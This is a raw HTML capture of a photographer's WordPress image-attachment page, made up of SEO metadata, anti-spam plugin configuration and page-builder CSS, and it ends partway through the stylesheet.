

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/
body_size: 41729
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7a48b33070","_rest_nonce":"e608cdff90","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7a48b33070","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/72cc4071d40894c45cdb2dc1f3fe7029.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"15888dba93b8130d167e6f8c63de6364","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>couples-boudoir-010 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="couples-boudoir-010 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/","url":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/","name":"couples-boudoir-010 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/#primaryimage"},"image":{"@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg","datePublished":"2010-08-24T16:22:41+00:00","dateModified":"2010-08-24T16:22:41+00:00","breadcrumb":{"@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg","width":650,"height":486},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"couples boudoir | engagement photos","item":"https://carolinetran.net/couples-boudoir-engagement-photos/"},{"@type":"ListItem","position":3,"name":"couples-boudoir-010"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; couples-boudoir-010 Comments Feed" href="https://carolinetran.net/couples-boudoir-engagement-photos/couples-boudoir-010/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly 